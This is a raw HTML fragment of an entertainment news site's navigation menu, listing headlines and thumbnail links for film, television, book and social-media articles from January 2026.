                        <a href="https://influencerworlddaily.com/music-2/young-sheldon-star-iain-armitage-blown-away-after-meeting-billie-eilish-one-of-the-nicest-people-ive-ever-met/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Young Sheldon’ Star Iain Armitage Blown Away After Meeting Billie Eilish: ‘One Of the Nicest People I’ve Ever Met’" title="‘Young Sheldon’ Star Iain Armitage Blown Away After Meeting Billie Eilish: ‘One Of the Nicest People I’ve Ever Met’" decoding="async" data-src="https://charts-static.billboard.com/img/2017/02/billie-eilish-go0-344x344.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/young-sheldon-star-iain-armitage-blown-away-after-meeting-billie-eilish-one-of-the-nicest-people-ive-ever-met/">‘Young Sheldon’ Star Iain Armitage Blown Away After Meeting Billie Eilish: ‘One Of the Nicest People I’ve Ever Met’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/from-kpop-demon-hunters-to-sinners-who-should-win-the-2026-oscar-for-best-original-song-vote/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="From ‘KPop Demon Hunters’ to ‘Sinners,’ Who Should Win the 2026 Oscar for Best Original Song? Vote!" title="From ‘KPop Demon Hunters’ to ‘Sinners,’ Who Should Win the 2026 Oscar for Best Original Song? Vote!" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2025/12/01-kpop-demon-hunters-netflix-huntrx-2025-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/from-kpop-demon-hunters-to-sinners-who-should-win-the-2026-oscar-for-best-original-song-vote/">From ‘KPop Demon Hunters’ to ‘Sinners,’ Who Should Win the 2026 Oscar for Best Original Song? Vote!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/top-music-industry-predictions-for-2026-ai-on-the-hot-100-umg-downtown-deal-and-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top Music Industry Predictions for 2026: AI on the Hot 100, UMG–Downtown Deal and More" title="Top Music Industry Predictions for 2026: AI on the Hot 100, UMG–Downtown Deal and More" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/P1161IEW-e1769026578478.jpg?w=237&amp;h=147&amp;crop=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/top-music-industry-predictions-for-2026-ai-on-the-hot-100-umg-downtown-deal-and-more/">Top Music Industry Predictions for 2026: AI on the Hot 100, UMG–Downtown Deal and More</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/film/">Film</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="141" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/a-great-sophie-turner-carries-prime-videos-steal-over-its-cliches-tv-streaming-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert" title="A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2026/01/STEAL_S1_UT_240608_DORSAM_00148RC_3000-scaled-jpg.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/a-great-sophie-turner-carries-prime-videos-steal-over-its-cliches-tv-streaming-roger-ebert/">A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-21-best-films-of-the-21st-century-so-far/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 21 Best Films of the 21st Century So Far" title="The 21 Best Films of the 21st Century So Far" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-best-movies-21st-century-01.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-21-best-films-of-the-21st-century-so-far/">The 21 Best Films of the 21st Century So Far</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/mark-and-omni-man-get-ready-for-war-in-first-invincible-season-4-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mark and Omni-Man Get Ready for War in First &#8216;Invincible&#8217; Season 4 Trailer" title="Mark and Omni-Man Get Ready for War in First &#8216;Invincible&#8217; Season 4 Trailer" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/sharedimages/2026/01/invincible-season-4-poster.jpg?q=49&amp;fit=contain&amp;w=480&amp;dpr=2" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/mark-and-omni-man-get-ready-for-war-in-first-invincible-season-4-trailer/">Mark and Omni-Man Get Ready for War in First &#8216;Invincible&#8217; Season 4 Trailer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/2026-sundance-preview-20-films-we-cant-wait-to-see-festivals-awards-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2026 Sundance Preview: 20 Films We Can’t Wait to See | Festivals &amp; Awards | Roger Ebert" title="2026 Sundance Preview: 20 Films We Can’t Wait to See | Festivals &amp; Awards | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2026/01/Chasing-Summer-scaled-jpg.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/2026-sundance-preview-20-films-we-cant-wait-to-see-festivals-awards-roger-ebert/">2026 Sundance Preview: 20 Films We Can’t Wait to See | Festivals &amp; Awards | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/anaconda-review-a-horror-of-a-comedy-movie/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Anaconda’ Review: A Horror of a Comedy Movie" title="‘Anaconda’ Review: A Horror of a Comedy Movie" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-df-14148_r_2000x1333_thumbnail.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/anaconda-review-a-horror-of-a-comedy-movie/">‘Anaconda’ Review: A Horror of a Comedy Movie</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/chloe-cherrys-gory-new-slasher-revives-80s-horror-in-new-blood-barn-trailer-exclusive/"><div class="thumbnail-container size-500 "><img alt="Chloe Cherry’s Gory New Slasher Revives ’80s Horror in New ‘Blood Barn’ Trailer [Exclusive]" title="Chloe Cherry’s Gory New Slasher Revives ’80s Horror in New ‘Blood Barn’ Trailer [Exclusive]" width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Chloe Cherry’s Gory New Slasher Revives ’80s Horror in New ‘Blood Barn’ Trailer [Exclusive]" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2026/01/blood-barn-1.jpg?w=1200&amp;h=675&amp;fit=crop" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/chloe-cherrys-gory-new-slasher-revives-80s-horror-in-new-blood-barn-trailer-exclusive/">Chloe Cherry’s Gory New Slasher Revives ’80s Horror in New ‘Blood Barn’ Trailer [Exclusive]</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="143" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/moonshiners-season-15-new-episodes-of-discovery-channel-series-debut-next-week/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Moonshiners: Season 15; New Episodes of Discovery Channel Series Debut Next Week" title="Moonshiners: Season 15; New Episodes of Discovery Channel Series Debut Next Week" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/moonshiners_s15.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/moonshiners-season-15-new-episodes-of-discovery-channel-series-debut-next-week/">Moonshiners: Season 15; New Episodes of Discovery Channel Series Debut Next Week</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/best-of-the-world-with-antoni-porowski-national-geographic-teases-new-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best of the World with Antoni Porowski: National Geographic Teases New Series" title="Best of the World with Antoni Porowski: National Geographic Teases New Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/BOTW_London_090425_2928-R-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/best-of-the-world-with-antoni-porowski-national-geographic-teases-new-series/">Best of the World with Antoni Porowski: National Geographic Teases New Series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/survival-of-the-thickest-season-three-guest-stars-set-for-netflix-comedy-series-final-episodes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Survival of the Thickest: Season Three; Guest Stars Set for Netflix Comedy Series&#8217; Final Episodes" title="Survival of the Thickest: Season Three; Guest Stars Set for Netflix Comedy Series&#8217; Final Episodes" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/SOTT_206_240801_VC_00900_R-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/survival-of-the-thickest-season-three-guest-stars-set-for-netflix-comedy-series-final-episodes/">Survival of the Thickest: Season Three; Guest Stars Set for Netflix Comedy Series&#8217; Final Episodes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/friday-tv-ratings-20-20-fire-country-stumble-next-level-baker-popstar-best-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Friday TV Ratings: 20/20, Fire Country, Stumble, Next Level Baker, Popstar! Best Of 2025" title="Friday TV Ratings: 20/20, Fire Country, Stumble, Next Level Baker, Popstar! Best Of 2025" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/20-20-12-26-590x351.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/friday-tv-ratings-20-20-fire-country-stumble-next-level-baker-popstar-best-of-2025/">Friday TV Ratings: 20/20, Fire Country, Stumble, Next Level Baker, Popstar! Best Of 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-dateline-nbc-next-level-baker-recipe-for-romance-gator-bowl/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Saturday TV Ratings: 48 Hours, Dateline NBC, Next Level Baker, Recipe for Romance, Gator Bowl" title="Saturday TV Ratings: 48 Hours, Dateline NBC, Next Level Baker, Recipe for Romance, Gator Bowl" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/49-hours-12-27-400x500.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-dateline-nbc-next-level-baker-recipe-for-romance-gator-bowl/">Saturday TV Ratings: 48 Hours, Dateline NBC, Next Level Baker, Recipe for Romance, Gator Bowl</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/sunday-tv-ratings-animal-control-60-minutes-elemental-freddie-mercury-final-act-nfl-football/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sunday TV Ratings: Animal Control, 60 Minutes, Elemental, Freddie Mercury: Final Act, NFL Football" title="Sunday TV Ratings: Animal Control, 60 Minutes, Elemental, Freddie Mercury: Final Act, NFL Football" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/AC401_SCN9_BS0279-590x404.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/sunday-tv-ratings-animal-control-60-minutes-elemental-freddie-mercury-final-act-nfl-football/">Sunday TV Ratings: Animal Control, 60 Minutes, Elemental, Freddie Mercury: Final Act, NFL Football</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/books/">Books</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="140" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/tidespeaker-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="TIDESPEAKER | Kirkus Reviews" title="TIDESPEAKER | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/a2d8b7ece56d4971a59131eea479181f/7a31db290c41426ea750385e3e74e9d8.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/tidespeaker-kirkus-reviews/">TIDESPEAKER | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-13-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Book Riot&#8217;s Deals of the Day for January 13, 2026" title="Book Riot&#8217;s Deals of the Day for January 13, 2026" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/deals-011325.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-13-2026/">Book Riot&#8217;s Deals of the Day for January 13, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/house-of-shadows-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="HOUSE OF SHADOWS | Kirkus Reviews" title="HOUSE OF SHADOWS | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/4cfd1f1d733c43fba38f51969e452fe2/9781402277825.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/house-of-shadows-kirkus-reviews/">HOUSE OF SHADOWS | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/what-is-graphic-medicine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What is Graphic Medicine?" title="What is Graphic Medicine?" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/image-18.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/what-is-graphic-medicine/">What is Graphic Medicine?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/this-is-how-people-die-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THIS IS HOW PEOPLE DIE | Kirkus Reviews" title="THIS IS HOW PEOPLE DIE | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/63683f242919433c8628f6455197a892/9781984806758.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/this-is-how-people-die-kirkus-reviews/">THIS IS HOW PEOPLE DIE | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/some-of-the-gift-books-i-like-to-keep-on-hand/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Some of the Gift Books I Like to Keep on Hand" title="Some of the Gift Books I Like to Keep on Hand" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2023/10/A-Is-for-Affrilachia-300x0.jpeg.optimal.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/some-of-the-gift-books-i-like-to-keep-on-hand/">Some of the Gift Books I Like to Keep on Hand</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4489" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4489 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="148" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer" title="Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer" decoding="async" data-src="https://socialmediaexplorer.com/wp-content/uploads/2026/01/stefan-k-PzJslB7ds_Y-unsplash-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/">Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ai-images-for-business-tools-prompts-and-strategy-social-media-examiner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner" title="AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner" decoding="async" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/AIP90_PRIMARY.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/ai-images-for-business-tools-prompts-and-strategy-social-media-examiner/">AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/threads-continues-to-add-users-as-x-sees-ongoing-declines/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Threads Continues To Add Users as X Sees Ongoing Declines" title="Threads Continues To Add Users as X Sees Ongoing Declines" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/threads-continues-to-add-users-as-x-sees-ongoing-declines/">Threads Continues To Add Users as X Sees Ongoing Declines</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ti-cersley-to-guest-on-triversity-talk-with-host-wendy-stuart-7-pm-et-wednesday-january-28th-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ti Cersley To Guest on TriVersity Talk! With Host Wendy Stuart 7 PM ET Wednesday, January 28th, 2026" title="Ti Cersley To Guest on TriVersity Talk! With Host Wendy Stuart 7 PM ET Wednesday, January 28th, 2026" decoding="async" data-src="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_3354-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/ti-cersley-to-guest-on-triversity-talk-with-host-wendy-stuart-7-pm-et-wednesday-january-28th-2026/">Ti Cersley To Guest on TriVersity Talk! With Host Wendy Stuart 7 PM ET Wednesday, January 28th, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/natale-andreassi-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-january-28th-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Natale Andreassi Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, January 28th, 2026" title="Natale Andreassi Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, January 28th, 2026" decoding="async" data-src="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_3327-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/natale-andreassi-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-january-28th-2026/">Natale Andreassi Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, January 28th, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-says-the-science-does-not-support-teen-social-media-bans/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meta Says the Science Does Not Support Teen Social Media Bans" title="Meta Says the Science Does Not Support Teen Social Media Bans" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/meta-says-the-science-does-not-support-teen-social-media-bans/">Meta Says the Science Does Not Support Teen Social Media Bans</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
